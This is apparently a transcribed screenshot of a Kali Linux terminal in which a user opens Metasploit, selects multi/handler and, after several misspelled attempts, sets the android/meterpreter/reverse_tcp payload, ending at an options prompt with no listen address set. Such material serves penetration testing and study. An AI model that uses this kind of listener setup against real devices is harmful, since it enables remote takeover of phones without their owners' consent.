 1 2 3 4 22:37
root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
Home
└─# msfconsole
Metasploit tip: Set the current module's RHOSTS with database values
using hosts -R or services -R
< HONK >
File System
Trash
=[ metasploit v6.4.124-dev ]
+ -- --=[ 2,632 exploits - 1,328 auxiliary - 1,707 payloads ]
+ -- --=[ 431 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/metapreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/metapreter/reverse_tcp wlan
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/metepreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/metepreter/reverse_tcp wlan
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >